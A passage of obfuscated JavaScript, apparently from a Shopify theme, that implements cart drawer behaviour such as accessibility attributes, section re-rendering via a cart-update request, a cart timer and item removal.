-1025,_0x33cf09-284,_0x33cf09,_0x3cd3ab-266)}_0x5737a7[_0x954b3b(3267,3235,2176,4569)]!==_0x5737a7[_0x954b3b(1244,579,840,142)]?_0x3bf0e2?_0x3ae7ee[_0x462f7e(1121,1923,2295,1271)]=!0:_0x5737a7[_0x462f7e(1399,798,1893,2316)](_0x5737a7.YhEYf,_0x462f7e(522,576,1822,2992))?_0x3ae7ee[_0x462f7e(1696,1791,2295,2470)]=!1:(this["mainAtcBtn"+_0x954b3b(1013,2283,2078,1159)].style[_0x462f7e(2488,2405,1158,-213)]=_0x4f3a41.anmuy,this[_0x954b3b(2664,1973,2610,2476)+_0x462f7e(1962,807,1661,466)][_0x462f7e(-1281,-378,69,-1186)][_0x954b3b(2182,1082,3217,1242)]="",this.applyStickyAtcError&&this[_0x462f7e(1323,-425,538,1521)+_0x462f7e(-910,-402,331,1563)]&&(this[_0x954b3b(1562,946,855,2254)+_0x954b3b(1958,532,1731,537)][_0x462f7e(76,-33,69,1209)].display=_0x4f3a41.anmuy,this[_0x462f7e(1936,-637,538,1720)+_0x954b3b(661,-290,677,-26)][_0x462f7e(-492,797,69,1242)].display="")):this[_0x954b3b(1441,560,1354,2638)][_0x954b3b(2950,2249,3854,4369)](_0x5737a7[_0x954b3b(1022,2365,140,532)])})}[_0x2cc95f(3476,1875,2071,2859)+"Accessibil"+_0x2cc95f(2540,1533,1711,1658)](_0x7f9c67){const _0x19db85={};function _0x3cf43f(_0x1c5df0,_0x2ee4c0,_0x4ad8c7,_0x4e8f82){return _0x519bf4(_0x4ad8c7,_0x1c5df0- -752,_0x4ad8c7-342,_0x4e8f82-315)}_0x19db85[_0xa76bba(3455,3644,3864,2912)]=_0x3cf43f(525,1673,-529,784)+_0xa76bba(937,895,1305,943),_0x19db85[_0xa76bba(2420,2321,1053,3285)]=_0xa76bba(1574,1371,2065,2523),_0x19db85[_0x3cf43f(1745,2836,2898,1695)]=_0x3cf43f(2056,1119,714,1957),_0x19db85.xahyg=_0xa76bba(3077,4058,2093,4462)+_0xa76bba(2027,741,2247,1415),_0x19db85.SZXIp=_0x3cf43f(565,1979,-194,533);const _0x43a738=_0x19db85;function _0xa76bba(_0x23f695,_0x1964e6,_0x4685de,_0x47c601){return _0x2cc95f(_0x23f695-207,_0x1964e6,_0x23f695-277,_0x47c601-306)}_0x7f9c67[_0xa76bba(2212,2290,2432,948)+"te"]("role",_0x43a738[_0x3cf43f(1745,662,2544,2847)]),_0x7f9c67.setAttribute(_0x3cf43f(525,591,26,582)+_0xa76bba(937,78,1673,1227),"false"),_0x7f9c67["nextElemen"+_0xa76bba(2711,1329,2994,3737)][_0x3cf43f(830,482,-200,-493)+"te"]("id")&&_0x7f9c67[_0x3cf43f(1582,1075,1586,2104)+"te"](_0x43a738[_0xa76bba(3520,3749,2338,4895)],_0x7f9c67[_0xa76bba(3164,1792,2544,3583)+_0x3cf43f(2081,1488,2387,700)].id),_0x7f9c67[_0x3cf43f(2548,2996,2035,3285)+_0xa76bba(1475,2056,1769,641)](_0x43a738[_0x3cf43f(1626,611,1075,713)],_0x567cbf=>{function _0x3e8e49(_0x1786b4,_0x176ef0,_0x385fd0,_0x5ca70f){return _0xa76bba(_0x385fd0- -479,_0x176ef0,_0x385fd0-462,_0x5ca70f-207)}function _0xcc7dfa(_0x2bdd55,_0x549a7a,_0x9606e0,_0xce83dd){return _0x3cf43f(_0x9606e0- -152,_0x549a7a-451,_0x549a7a,_0xce83dd-97)}_0x567cbf[_0xcc7dfa(2966,1106,2078,2345)+_0x3e8e49(2602,1917,1614,2409)][_0x3e8e49(673,2211,1733,639)+"te"](_0x43a738[_0x3e8e49(4348,2732,2976,2742)],!_0x567cbf[_0x3e8e49(3517,2170,2381,1888)+"get"][_0x3e8e49(821,2263,1905,1042)](_0x43a738[_0xcc7dfa(1363,1349,1638,2183)])[_0xcc7dfa(1648,1753,1798,2414)+"te"](_0xcc7dfa(2968,3611,2361,1260)))}),_0x7f9c67[_0xa76bba(1710,1093,1217,2933)+_0x3cf43f(2906,2032,3039,3970)][_0x3cf43f(2548,3253,1193,1815)+_0xa76bba(1475,525,2563,1250)](_0xa76bba(1036,223,313,1464),onKeyUpEscape)}[_0x519bf4(2237,1405,2407,1098)+_0x2cc95f(2135,2661,2001,2436)](_0xae1a33,_0xeaa69=!1){const _0x131e80={bwESE:function(_0x241627,_0x354532){return _0x241627===_0x354532},bWluj:_0x4790df(2115,806,1235,-79),uiJFI:_0x30321a(526,1877,513,1650)+"rm",WwUJQ:function(_0x29e815,_0x304410){return _0x29e815===_0x304410},Bwuei:_0x4790df(1473,1286,1275,1714),TQtQg:function(_0x75f433,_0x25253b){return _0x75f433===_0x25253b},MwARD:_0x4790df(2041,1938,1718,2085),cPBqN:_0x4790df(3057,2440,3317,2759),jHeOn:"true",xBZuf:"SYNKI",oArPO:_0x4790df(2892,3450,2207,2159),URlCF:_0x30321a(2476,1255,1950,2161),LSySd:_0x30321a(3682,2390,2170,3086)+_0x4790df(3303,3902,3106,3816),tYfyy:_0x4790df(2854,3104,2440,1055)+_0x30321a(3910,2980,2985,3961),kBumT:_0x4790df(4423,4237,3373,3538)+_0x4790df(2894,2798,2997,1655),rOgGn:function(_0x44a42e,_0x47a932){return _0x44a42e>_0x47a932},MqKfo:_0x4790df(2557,2758,1427,2179),VsWCo:function(_0x310aa1,_0x2adaef){return _0x310aa1(_0x2adaef)}};this[_0x30321a(3843,3125,2593,3224)+"tor"](_0x4790df(1520,2282,1976,3246)+_0x4790df(3577,3291,3106,3833))[_0x4790df(956,2996,1681,2773)][_0x4790df(2814,1990,3191,3670)](_0x131e80[_0x4790df(4527,4118,3327,2875)])&&this[_0x30321a(2246,3125,4549,3249)+_0x30321a(3175,2882,3751,3291)](_0x131e80[_0x4790df(3136,4174,2984,1767)])[_0x4790df(651,2693,1681,702)].remove(_0x30321a(1615,1255,1429,2408)),this[_0x30321a(865,1586,347,1731)]=_0xae1a33.id,this[_0x30321a(1278,1273,148,2208)+_0x4790df(2760,2240,1997,1446)]()[_0x30321a(2351,2693,3226,1523)](_0x860ae7=>{function _0x4eeaa7(_0x219ada,_0x560ad3,_0x543870,_0x2971ab){return _0x30321a(_0x219ada-363,_0x560ad3- -1618,_0x2971ab,_0x2971ab-289)}function _0x51c5cf(_0x5a2890,_0x21fadc,_0x7bf20a,_0x19b5e0){return _0x30321a(_0x5a2890-380,_0x7bf20a- -1776,_0x19b5e0,_0x19b5e0-141)}if(_0x131e80[_0x4eeaa7(1141,2329,2158,1027)](_0x51c5cf(-218,-352,-127,-687),_0x131e80[_0x4eeaa7(2532,1719,2923,3054)])){const _0x133379=_0x860ae7.selector?document[_0x51c5cf(1119,-49,1349,269)+"tor"](_0x860ae7[_0x51c5cf(995,1258,1837,652)]):document[_0x51c5cf(-761,1406,471,519)+"ById"](_0x860ae7.id);_0x133379&&(_0x133379[_0x51c5cf(2246,3207,2057,1706)]=this.getSectionInnerHTML(_0xae1a33.sections[_0x860ae7.id],_0x860ae7[_0x4eeaa7(1941,1995,1251,2055)]))}else _0x44ab13+=_0x4eeaa7(-348,670,-181,1412)+_0x51c5cf(-72,-715,-509,-1181)+_0x51c5cf(1695,189,781,237)+_0x4eeaa7(794,1136,925,772)+_0x1bf990+('][selling_plan]" val'+_0x51c5cf(939,696,-76,-1130))+this[_0x51c5cf(1029,2015,1985,739)+"nInput"].value+'">'}),this[_0x30321a(902,2268,3115,2840)+"ear"]();const _0x414a52=this[_0x30321a(2204,3125,3921,2068)+_0x30321a(3868,2882,4153,1556)](_0x131e80[_0x4790df(4403,3751,3476,3e3)]);_0x414a52&&_0x414a52.playTimer&&_0x414a52.playTimer();let _0x2e2821=[];function _0x30321a(_0xda1ecc,_0x49daf0,_0x58fbe7,_0x2c986c){return _0x2cc95f(_0xda1ecc-243,_0x58fbe7,_0x49daf0-818,_0x2c986c-218)}let _0x27bebb=[];function _0x4790df(_0x12eee8,_0x4f1df6,_0x5511b8,_0x4ffaec){return _0x519bf4(_0x4f1df6,_0x5511b8-5,_0x5511b8-65,_0x4ffaec-159)}this["querySelec"+_0x4790df(839,2257,1744,3011)](_0x131e80[_0x30321a(1141,1276,1646,90)])[_0x4790df(1978,2177,2279,2920)](_0xecbe28=>{const _0x93482={};function _0x292c72(_0x35b856,_0x6ebf13,_0x5e9d14,_0x1d890e){return _0x4790df(_0x35b856-85,_0x6ebf13,_0x35b856-302,_0x1d890e-39)}_0x93482.GwEQF=_0x131e80.uiJFI;function _0x35cfb2(_0x5970d2,_0x1ca6a5,_0x44d0bd,_0x191230){return _0x4790df(_0x5970d2-396,_0x1ca6a5,_0x44d0bd- -908,_0x191230-70)}const _0x4c40f7=_0x93482;if(_0xecbe28[_0x35cfb2(-219,871,397,1429)+"equired"]()){if(this[_0x292c72(3013,3501,2090,4339)+_0x35cfb2(2932,1260,1560,2868)](_0x292c72(3692,4199,3021,3006)+_0x292c72(3640,2731,3827,2576)+_0xecbe28[_0x35cfb2(-267,1951,677,810)][_0x35cfb2(-485,935,435,-554)]))_0x131e80[_0x35cfb2(2386,2894,1608,2491)](_0xecbe28[_0x292c72(1887,2150,1969,2861)].selected,_0x131e80[_0x35cfb2(1197,2173,1746,1249)])&&_0x27bebb[_0x35cfb2(3165,3158,2110,2752)](_0xecbe28);else if(_0x131e80.TQtQg(_0x131e80[_0x292c72(3148,3097,4225,3390)],_0x131e80[_0x292c72(3600,2706,4486,2531)]))_0x30bd52=this[_0x292c72(2378,1681,2503,3370)+_0x292c72(3547,4223,4706,3953)].selectedQuantity;else if(_0x131e80[_0x35cfb2(3398,1236,2625,2198)](_0xecbe28[_0x292c72(1887,988,2717,2729)][_0x292c72(2200,3624,2535,3562)],_0x131e80[_0x292c72(1301,699,323,1262)]))if(_0x131e80[_0x292c72(3975,4879,2669,5382)]!==_0x131e80[_0x35cfb2(2560,3064,2335,2672)])_0x2e2821.push(_0xecbe28);else{if(_0x189d11[_0x35cfb2(2674,2968,1803,1272)+_0x292c72(2770,3389,3898,2881)](_0x292c72(3692,4410,3991,5075)+_0x292c72(3640,3535,3229,2649)+_0x36378d[_0x292c72(1887,1249,929,2132)][_0x35cfb2(1485,1332,435,601)]))return;const _0x2b6384=_0x442f36[_0x292c72(3013,2468,2382,1809)+_0x292c72(2770,3067,3989,3415)](_0x4c40f7[_0x35cfb2(2258,2741,2635,3443)]);_0x2b6384&&_0x2b6384[_0x292c72(2929,2953,1979,3117)+"it"]()}}}),_0x131e80.rOgGn(_0x27bebb[_0x4790df(596,1761,924,1595)],0)?_0x131e80[_0x4790df(1992,1403,2516,2519)](_0x131e80[_0x4790df(2631,2645,1393,406)],"dAnep")?this[_0x30321a(1964,3354,2347,3134)+"dateUnsubscriber"]&&this[_0x30321a(2905,3354,2225,3046)+_0x30321a(3760,3799,5083,4181)+"criber"]():_0x27bebb[0].removeFromCart():_0x131e80[_0x30321a(2327,1846,1810,3018)](_0x2e2821.length,-2353+1*2353)?_0x2e2821[0][_0x4790df(3308,3226,2173,2826)]():this[_0x30321a(2301,3711,2568,2848)+_0x4790df(906,2475,1884,2795)]&&this["quantityGi"+_0x4790df(1195,2968,1884,814)].initUnlock(),_0x131e80[_0x30321a(1814,2716,2956,3146)](setTimeout,()=>{this["querySelec"+_0x44adf6(1294,3387,2195,2276)](_0x43844a(674,968,1184,173)+_0x44adf6(2727,1646,1014,2428))["addEventLi"+_0x43844a(1139,765,759,-85)](_0x44adf6(2187,1310,2196,1130),this[_0x43844a(757,797,2052,-216)][_0x44adf6(2582,2987,3378,2390)](this));function _0x44adf6(_0x54de49,_0x4237b6,_0x3abd16,_0x18db68){return _0x4790df(_0x54de49-437,_0x4237b6,_0x18db68- -192,_0x18db68-190)}if(_0xeaa69)return;function _0x43844a(_0x102ef8,_0x30b494,_0x578b6f,_0x49bf2e){return _0x30321a(_0x102ef8-110,_0x102ef8- -877,_0x49bf2e,_0x49bf2e-37)}this[_0x44adf6(4099,2436,4310,3078)]()})}[_0x2cc95f(770,338,455,-864)+_0x2cc95f(1795,-70,486,958)](_0x2e0199,_0x14ea87=".shopify-s"+_0x519bf4(2612,1520,2845,408)){const _0x17c5b0={WOInq:_0x22bd18(2984,2962,1946,3285),Vslby:_0xcffe06(329,-493,916,87)+"r",ahLGK:function(_0x18663f,_0x56a9a5,_0x4020b1){return _0x18663f(_0x56a9a5,_0x4020b1)}};let _0x17bbd3=new DOMParser()[_0xcffe06(-181,-397,1187,41)+_0xcffe06(932,2814,2421,1817)](_0x2e0199,_0x17c5b0[_0x22bd18(802,1277,1128,711)])["querySelec"+_0x22bd18(2542,2908,2606,2088)](_0x14ea87);_0x14ea87===_0x17c5b0[_0xcffe06(1863,3353,1933,2568)]&&_0x17c5b0[_0xcffe06(2163,-230,702,1172)](fixParsedHtml,this,_0x17bbd3);let _0x904776=_0x17bbd3[_0x22bd18(3802,3859,4923,4297)];function _0xcffe06(_0x4d430a,_0x3a8a71,_0x264185,_0xeaf0f8){return _0x519bf4(_0x3a8a71,_0xeaf0f8- -1045,_0x264185-303,_0xeaf0f8-143)}function _0x22bd18(_0x21f899,_0x11bcb0,_0x2a3d1c,_0x62e4d0){return _0x2cc95f(_0x21f899-34,_0x62e4d0,_0x11bcb0-844,_0x62e4d0-496)}return _0x904776}[_0x519bf4(-275,854,177,-544)+_0x2cc95f(2024,2941,1593,1731)](){const _0x591427={};_0x591427[_0x470a55(2574,2888,2665,3343)]=_0x1928b1(3775,3258,2281,2289)+"r",_0x591427[_0x470a55(2371,2714,2448,4138)]=_0x470a55(373,628,1201,-384)+"r";function _0x1928b1(_0x2619e1,_0x4c7bcb,_0x5d4fcd,_0x345cb8){return _0x2cc95f(_0x2619e1-480,_0x345cb8,_0x4c7bcb-289,_0x345cb8-196)}const _0x2e3e22=_0x591427;function _0x470a55(_0x2f54b6,_0x2afe5f,_0x2498ac,_0x245e8d){return _0x2cc95f(_0x2f54b6-41,_0x2498ac,_0x2afe5f- -105,_0x245e8d-284)}const _0x12659e={};_0x12659e.id=_0x2e3e22.zTVeC,_0x12659e[_0x1928b1(2201,3084,4383,2758)]=_0x2e3e22[_0x1928b1(4165,3108,2005,2992)];const _0x5a55c3={};return _0x5a55c3.id=_0x1928b1(3324,2125,3090,1366)+_0x1928b1(2530,2242,3257,2929),[_0x12659e,_0x5a55c3]}[_0x519bf4(-500,854,1817,696)+"DOM"](_0x47bfe5,_0x56c46d=_0x2cc95f(2772,3222,2046,1577)+_0x519bf4(1598,1520,1980,1656)){function _0x2503fe(_0x2bde88,_0x261ef3,_0x22757d,_0x105876){return _0x2cc95f(_0x2bde88-387,_0x2bde88,_0x22757d- -6,_0x105876-103)}function _0x39284c(_0x5c0f65,_0x13735f,_0x5765e3,_0x285cd6){return _0x519bf4(_0x285cd6,_0x5765e3- -63,_0x5765e3-461,_0x285cd6-421)}return new DOMParser()[_0x39284c(1924,-145,1023,766)+_0x39284c(1502,1806,2799,1616)](_0x47bfe5,_0x2503fe(1179,1574,2112,710))[_0x2503fe(2784,1785,2301,2817)+"tor"](_0x56c46d)}[_0x2cc95f(474,1139,1216,2429)+_0x2cc95f(1610,2055,1560,1839)](_0x28b9a1){function _0x4ef062(_0x469e27,_0x4d7e9b,_0x1baf3c,_0x133aae){return _0x2cc95f(_0x469e27-188,_0x133aae,_0x1baf3c- -24,_0x133aae-40)}this[_0x4ef062(-133,2260,1059,1823)+"ent"]=_0x28b9a1}}customElements.define(_0x2cc95f(3046,2030,2969,4061)+"r",CartDrawer);class CartDrawerItems extends CartItems{constructor(){function _0x36134f(_0x54048d,_0x9d1e77,_0x310c99,_0x51b0d0){return _0x519bf4(_0x54048d,_0x9d1e77- -362,_0x310c99-452,_0x51b0d0-209)}const _0x2e8e0d={};_0x2e8e0d[_0x1d1817(931,2695,1543,914)]=_0x1d1817(4567,2141,3326,3150)+"r";const _0x520386=_0x2e8e0d;super(),this[_0x36134f(1516,2126,2334,2123)]=document[_0x36134f(2742,2344,3431,2723)+_0x36134f(1255,2101,3425,1796)](_0x520386[_0x1d1817(2245,248,1543,245)]);function _0x1d1817(_0x5eeeb2,_0x3273fe,_0x545a15,_0x46ce7b){return _0x519bf4(_0x3273fe,_0x545a15- -42,_0x545a15-472,_0x46ce7b-61)}this[_0x1d1817(3957,3656,3269,2034)+_0x1d1817(1188,2749,1713,1001)]=document[_0x36134f(2466,2344,2888,3701)+_0x1d1817(2068,2876,2421,1365)](_0x1d1817(560,1463,1595,844))}[_0x519bf4(154,1540,2166,705)](){function _0x65bce2(_0x2feed5,_0x23ce99,_0xb44955,_0x3388bd){return _0x2cc95f(_0x2feed5-32,_0x23ce99,_0x2feed5-592,_0x3388bd-341)}function _0x162692(_0x2fc48f,_0x5b90e8,_0x84c251,_0x4198cd){return _0x519bf4(_0x4198cd,_0x84c251- -1379,_0x84c251-126,_0x4198cd-98)}const _0x5bb75a={vqHuy:function(_0x2d7d7b,_0x4819d5){return _0x2d7d7b!==_0x4819d5},IQjQQ:_0x65bce2(2818,3852,2165,3770),lyltS:_0x162692(125,703,1369,2420),QfbsE:"cart-drawer",hZwHu:function(_0x4d15df,_0x274b5f){return _0x4d15df(_0x274b5f)},ZxgAk:function(_0x907898,_0x518daf){return _0x907898>_0x518daf},lWjHO:_0x162692(3342,2001,1918,2764),rvIJm:function(_0x52acd5,_0xe194e0,_0x34a787){return _0x52acd5(_0xe194e0,_0x34a787)},ruRAF:_0x65bce2(1482,1806,2552,1049)+_0x65bce2(3442,4690,3935,2056),EtSVO:"POST",LlUhF:"applicatio"+_0x162692(832,-324,264,986),Zabzq:_0x162692(1068,-170,856,684)+_0x65bce2(2545,3614,1710,1318)};_0x5bb75a.rvIJm(fetch,_0x5bb75a.ruRAF,{method:_0x5bb75a[_0x162692(486,-893,516,-293)],headers:{"Content-Type":_0x5bb75a.LlUhF},body:JSON[_0x65bce2(1341,1887,2172,810)]({updates:{},sections:[_0x5bb75a[_0x162692(3451,3342,2180,788)],_0x5bb75a[_0x65bce2(2249,2942,2474,1754)]],sections_url:window[_0x162692(604,1955,812,2072)][_0x65bce2(1879,556,994,970)]})})[_0x162692(1046,2353,2288,2317)](_0x183126=>_0x183126[_0x162692(864,1392,1527,2481)]()).then(_0x286336=>{function _0x14e23b(_0x4ab536,_0x3f13b7,_0x377ffd,_0x441771){return _0x162692(_0x4ab536-170,_0x3f13b7-294,_0x441771-1158,_0x4ab536)}function _0x331683(_0x4341b7,_0x19cfca,_0xcd3291,_0x162205){return _0x65bce2(_0x162205- -1201,_0x4341b7,_0xcd3291-322,_0x162205-261)}if(_0x5bb75a[_0x14e23b(1465,256,-169,1255)](_0x5bb75a.IQjQQ,_0x5bb75a[_0x331683(750,2719,1747,1512)]))document["querySelec"+_0x14e23b(3589,2150,3340,2242)](_0x5bb75a[_0x14e23b(3976,2587,4747,3338)])["renderCont"+_0x14e23b(2502,2602,1342,2179)](_0x286336,!0);else{const _0x112301=new _0x463c66()[_0x331683(170,1349,-827,78)+"tring"](_0x2e98a8,_0x14e23b(1876,1598,2811,2296));this[_0x331683(2100,360,1152,1018)+_0x14e23b(2945,1033,1626,1834)](this[_0x14e23b(120,511,482,1359)][_0x331683(-365,-842,1736,535)],_0x112301),this[_0x14e23b(3022,3999,3523,3451)+_0x331683(-98,403,952,-72)]()}}).catch(_0x123526=>{function _0x452b9c(_0x4363c4,_0x5de699,_0x59df64,_0x3b1dc2){return _0x162692(_0x4363c4-242,_0x5de699-294,_0x3b1dc2- -59,_0x59df64)}function _0x44b432(_0x1b06ee,_0x51928f,_0x3115c6,_0x52ba9e){return _0x65bce2(_0x1b06ee- -1641,_0x3115c6,_0x3115c6-2,_0x52ba9e-477)}if(_0x5bb75a[_0x452b9c(-483,-717,-795,38)](_0x452b9c(1169,-994,220,392),_0x5bb75a[_0x452b9c(-819,-622,-1194,-206)]))console[_0x44b432(104,-208,-676,-887)](_0x123526);else{const _0x2ba74a=_0x5bb75a[_0x452b9c(694,558,1281,406)](_0xf6e974,this["selectedVa"+_0x44b432(1553,1585,849,1439)][_0x3eced8][_0x449b74]),_0xb9e678=this[_0x44b432(1850,2289,2617,3052)+_0x44b432(-201,-1111,-188,-672)]()[_0x44b432(-210,-546,846,112)](_0x82d149=>_0x49f1bc(_0x82d149.id)===_0x2ba74a);if(!_0xb9e678)return;_0x1c7648+=_0xb9e678[_0x44b432(-438,707,894,126)],_0xb9e678[_0x452b9c(2444,1580,1388,1584)+_0x452b9c(2159,-18,785,1084)]&&_0x5bb75a[_0x452b9c(306,1297,1087,91)](_0xb9e678.compare_at_price,_0xb9e678[_0x44b432(-438,426,-318,618)])?_0x20b8d7+=_0xb9e678[_0x44b432(1574,2976,1623,1938)+_0x452b9c(-201,870,1119,1084)]:_0x5781a8+=_0xb9e678[_0x452b9c(911,128,-1445,-428)]}})}[_0x519bf4(-343,854,437,-284)+"InnerHTML"](_0x170f60,_0x4056ce){const _0x57fb0c={};_0x57fb0c.cIFHM=_0xb7940b(2356,968,1234,2275)+_0xb7940b(2306,2552,2016,1849)+_0xb7940b(2077,1322,1678,463),_0x57fb0c[_0x3e0985(2853,1852,2282,3016)]=_0x3e0985(743,727,1521,31),_0x57fb0c[_0x3e0985(1021,1259,2095,913)]=_0x3e0985(935,1428,1826,1896)+"nner",_0x57fb0c[_0x3e0985(4,623,-143,42)]=_0x3e0985(-62,511,1030,1068);function _0xb7940b(_0x1566ff,_0x273cab,_0xfe4e5,_0x48e1b7){return _0x2cc95f(_0x1566ff-47,_0x1566ff,_0xfe4e5- -295,_0x48e1b7-372)}const _0x1d15b2=_0x57fb0c;let _0x595dca=new DOMParser()[_0x3e0985(423,543,965,-300)+_0xb7940b(1481,3510,2168,1484)](_0x170f60,_0x3e0985(2072,1974,2899,1103))[_0xb7940b(1384,2123,2012,3205)+_0x3e0985(1775,1920,2904,1411)](_0x4056ce);_0x4056ce===_0x1d15b2[_0xb7940b(1786,137,1108,102)]&&(_0x1d15b2[_0x3e0985(581,623,1413,-270)]!==_0x1d15b2[_0xb7940b(-8,572,472,1595)]?(_0x50af44[_0x3e0985(2554,1133,23,-164)][_0xb7940b(2451,1162,1264,233)](_0x1d15b2[_0x3e0985(1394,2169,1193,1226)]),_0x5da6e2[_0x3e0985(912,1037,135,2039)][_0x3e0985(2216,2396,1680,1534)]=_0x1d15b2[_0xb7940b(1688,469,1701,2480)]):fixParsedHtml(this[_0xb7940b(1386,1662,1794,452)],_0x595dca));let _0x448382=_0x595dca[_0x3e0985(3488,2871,2070,1977)];function _0x3e0985(_0x2ae50d,_0x38b7c7,_0x3f9e40,_0x56f1d8){return _0x519bf4(_0x2ae50d,_0x38b7c7- -543,_0x3f9e40-302,_0x56f1d8-500)}return _0x448382}[_0x519bf4(1053,854,1645,1537)+_0x519bf4(1188,1992,1322,2695)](){const _0x28f2f9={};_0x28f2f9[_0x4631ff(904,815,2070,-253)]="CartDrawer",_0x28f2f9[_0x40b139(954,686,-138,-393)]=_0x4631ff(1863,2475,2986,1781)+"r",_0x28f2f9[_0x40b139(882,2285,1556,-93)]=".drawer__i"+_0x40b139(1965,3383,1776,2431);function _0x40b139(_0x2d5c14,_0x37eb98,_0x210154,_0x422527){return _0x519bf4(_0x210154,_0x2d5c14- -1136,_0x210154-459,_0x422527-361)}_0x28f2f9[_0x4631ff(-81,714,527,310)]=_0x40b139(1099,1262,1127,871)+"bubble",_0x28f2f9[_0x40b139(1245,1053,208,364)]=_0x40b139(1309,1441,1604,1205)+"ection";const _0x446bec=_0x28f2f9,_0x588ef9={};_0x588ef9.id=_0x446bec[_0x40b139(1273,1518,2249,1927)],_0x588ef9[_0x4631ff(38,-891,-303,-202)]=_0x446bec[_0x4631ff(585,765,382,1848)];function _0x4631ff(_0x54f2af,_0x4475e3,_0xcc90bc,_0x11167d){return _0x519bf4(_0x4475e3,_0x54f2af- -1505,_0xcc90bc-224,_0x11167d-10)}_0x588ef9[_0x40b139(2058,3386,2555,2627)]=_0x446bec[_0x40b139(882,1053,1900,428)];const _0x23daca={};return _0x23daca.id=_0x446bec[_0x40b139(288,-177,-228,64)],_0x23daca.section=_0x446bec[_0x40b139(288,-54,1113,152)],_0x23daca[_0x4631ff(1689,2138,1624,1182)]=_0x446bec[_0x4631ff(876,348,-410,906)],[_0x588ef9,_0x23daca]}}customElements[_0x519bf4(4768,3457,4288,2154)](_0x519bf4(2174,3368,3390,4579)+_0x2cc95f(660,2835,2073,3332),CartDrawerItems);function fixParsedHtml(_0x68a6a,_0x2dc4fc){const _0x692550={};_0x692550.AtwlP=function(_0x3c295d,_0xc145cd){return _0x3c295d===_0xc145cd},_0x692550[_0x3c0f4e(279,-346,453,1816)]="false",_0x692550.EghNe=function(_0x2b8a31,_0x189b07){return _0x2b8a31===_0x189b07},_0x692550[_0x3c0f4e(2378,2308,1841,1765)]=_0x3c0f4e(1586,1544,1467,1253),_0x692550.RKckF=_0x3c0f4e(1717,1947,2240,2333),_0x692550[_0x3c0f4e(560,-988,339,-111)]=_0x1c3060(1365,185,201,1563),_0x692550[_0x1c3060(2138,1851,2096,2540)]=function(_0x2d25f9,_0x4444d7){return _0x2d25f9!==_0x4444d7},_0x692550[_0x3c0f4e(2645,1869,2018,1319)]=_0x3c0f4e(871,1452,1610,823),_0x692550[_0x3c0f4e(1972,-259,619,-634)]=_0x1c3060(3057,3953,2962,2736)+"]",_0x692550[_0x1c3060(2143,2247,499,1793)]=_0x3c0f4e(1851,1929,698,208)+"mage__img",_0x692550[_0x1c3060(1161,2267,404,1078)]="gtGjY",_0x692550[_0x1c3060(640,3099,1858,1779)]=_0x1c3060(2378,3280,3277,3095)+_0x3c0f4e(979,1215,337,-530);function _0x1c3060(_0x1d3566,_0x72c64c,_0x419f2d,_0x1d0d91){return _0x2cc95f(_0x1d3566-404,_0x419f2d,_0x1d0d91-69,_0x1d0d91-451)}_0x692550[_0x3c0f4e(2148,142,1186,1178)]=function(_0x123f45,_0x319a2a){return _0x123f45===_0x319a2a},_0x692550[_0x1c3060(3034,1243,2902,2062)]=_0x1c3060(597,244,2905,1634),_0x692550[_0x1c3060(2596,1026,3037,2258)]=function(_0x2c9588,_0x6cc1cd){return _0x2c9588===_0x6cc1cd},_0x692550.vbwOw=_0x3c0f4e(2092,1189,1515,2627),_0x692550.GBIRU=_0x3c0f4e(1297,710,566,568)+"rice",_0x692550[_0x3c0f4e(-515,1475,246,945)]=function(_0x5ef94c,_0x39c971){return _0x5ef94c&&_0x39c971},_0x692550[_0x1c3060(1754,3962,2328,2865)]=".cart-timer",_0x692550[_0x1c3060(3368,2484,2411,2997)]=_0x3c0f4e(2194,2992,1998,593)+_0x3c0f4e(-662,-1172,184,1019)+_0x1c3060(-414,1850,1420,554)+'="true"], cart-drawe'+_0x3c0f4e(1621,2239,1622,2460);function _0x3c0f4e(_0x32622f,_0x911cfe,_0x3b4314,_0xd5fdb8){return _0x2cc95f(_0x32622f-116,_0x32622f,_0x3b4314- -971,_0xd5fdb8-132)}const _0x455900=_0x692550,_0x17e852=_0x2dc4fc[_0x3c0f4e(1480,1499,1336,913)+"tor"](_0x455900[_0x1c3060(3065,1439,3493,2865)]);_0x17e852&&(oldTimer=_0x68a6a.querySelector(_0x455900[_0x3c0f4e(1919,969,1825,2416)]),oldTimer&&(_0x17e852[_0x1c3060(3885,3793,3259,3084)]=oldTimer[_0x3c0f4e(2861,2923,2044,2011)]));const _0xa6e886=_0x68a6a[_0x1c3060(1203,1848,1495,2376)+_0x3c0f4e(-118,182,369,220)](_0x455900[_0x1c3060(3239,4367,3806,2997)]);let _0x5183e8=_0x2dc4fc["querySelec"+_0x1c3060(1922,2499,1344,1409)](_0x3c0f4e(3126,1535,1998,1555)+_0x1c3060(-118,2161,269,1224)+_0x3c0f4e(-835,-985,-486,91)+_0x1c3060(3139,2687,3101,2088)+_0x3c0f4e(2380,2117,1998,2675)+_0x3c0f4e(1654,675,1622,2833));_0xa6e886[_0x3c0f4e(-253,590,904,1831)]((_0xabc2f3,_0x403d64)=>{const _0x75b939={};function _0x215a84(_0x452df5,_0x4c529f,_0x2b7d2f,_0x249442){return _0x3c0f4e(_0x249442,_0x4c529f-108,_0x2b7d2f-1143,_0x249442-306)}function _0x511937(_0x2f85b2,_0x56b40c,_0x1c2435,_0x408157){return _0x1c3060(_0x2f85b2-457,_0x56b40c-488,_0x2f85b2,_0x1c2435-596)}_0x75b939.FoiLH=function(_0x45b634,_0x241894){return _0x45b634===_0x241894},_0x75b939[_0x215a84(3374,2420,2517,2542)]=_0x455900[_0x215a84(1038,288,1482,338)];const _0x55234c=_0x75b939;if(_0x455900[_0x511937(3108,1774,3136,3180)](_0x455900[_0x511937(4741,4482,3654,2775)],_0x455900[_0x511937(3567,4329,3654,3654)])){if(!this[_0x511937(1780,454,1118,485)+"iant"]||_0x455900.AtwlP(this[_0x215a84(-62,2146,1353,2052)][_0x215a84(1481,1531,2016,2977)],_0x455900[_0x215a84(2427,738,1596,2130)]))return;_0x3b44cd[_0x511937(83,2443,1451,1359)][_0x511937(794,2693,2047,1192)+"te"]({},"",this.dataset.url+_0x215a84(3393,2631,2269,1595)+this[_0x511937(-285,2301,1118,326)+_0x511937(1934,3933,3077,3615)].id)}else{if(_0x455900[_0x215a84(2089,2125,3304,2743)](_0xabc2f3[_0x215a84(1322,1319,2501,3296)][_0x215a84(768,-335,642,721)+"e"](),"cart-drawer-upsell")&&(_0x5183e8[_0x403d64][_0x215a84(2612,1361,1353,68)][_0x215a84(1039,2553,1666,1119)]=_0xabc2f3[_0x511937(2776,2473,1846,1797)][_0x215a84(2639,1439,1666,422)]),_0x5183e8[_0x403d64].dataset.id=_0xabc2f3.dataset.id,_0x5183e8[_0x403d64][_0x511937(